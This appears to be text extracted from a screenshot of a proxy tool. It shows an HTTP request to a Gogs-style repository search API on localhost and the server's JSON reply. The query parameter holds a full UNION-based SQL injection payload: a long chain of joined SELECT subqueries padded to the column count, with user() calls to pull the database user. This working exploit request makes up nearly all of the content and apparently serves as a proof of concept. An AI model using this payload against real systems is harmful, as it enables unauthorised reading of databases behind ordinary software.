 Request
Pretty Raw Hex
\n
1 GET /api/v1/repos/search?q=') UNION
SELECT * FROM (SELECT null) AS a1 JOIN (SELECT 1) as u JOIN (SELECT user()) AS b1 JOIN (SELECT user()) AS b2 JOIN (SELECT null) as a3 JOIN (SELECT null) as a4 JOIN (SELECT
null) as a5 JOIN (SELECT null) as a6 JOIN (SELECT null) as a7 JOIN (SELECT null) as a8 JOIN (SELECT null) as a9 JOIN (SELECT null) as a10 JOIN (SELECT null) as a11 JOIN
(SELECT null) as a12 JOIN (SELECT null) as a13 JOIN (SELECT null) as a14 JOIN (SELECT null) as a15 JOIN (SELECT null) as a16 JOIN (SELECT null) as a17 JOIN (SELECT null) as
a18 JOIN (SELECT null) as a19 JOIN (SELECT null) as a20 JOIN (SELECT null) as a21 JOIN (SELECT null) as a22 where ('%'=' HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: lang=en-US; i_like_gogits=1bdf66fb1eabae291f9c94da5d6a256536ba93fe
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Set-Cookie: _csrf=; Path=/; Max-Age=0
4 Date: Tue, 10 Jan 2023 14:37:20 GMT
5 Content-Length: 21
6 Connection: close
7
8 {
"data":[
],
"ok":true
}